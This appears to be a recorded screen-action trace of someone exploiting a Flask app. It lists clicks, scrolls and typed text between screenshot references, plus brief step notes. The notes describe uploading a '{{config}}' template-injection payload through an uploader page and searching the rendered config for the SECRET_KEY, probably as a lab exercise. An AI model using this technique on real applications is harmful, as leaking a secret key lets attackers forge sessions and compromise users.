
click(149, 21)

click(832, 308)

click(804, 350)

click(832, 350)

double_click(33, 63)

- Upload the {{config}} template as templates/ja/index.html and select the new template on the uploader page
click(42, 21)

scroll(up, 3)

click(804, 350)

click(42, 21)

click(159, 21)

click(833, 308)

click(785, 350)

- Search the rendered Flask config dump for the SECRET_KEY value
text(ABCZABCZABCZABCZABCZABCZABCZABCZABCZABC)

scroll(up, 3)

text(SECRET)

- Import string and start a dirname line using random.choice over string.ascii_letters
text(ring)

text(djr)

text(irname = r)

text(andom.chouce()

key(alt+tab)
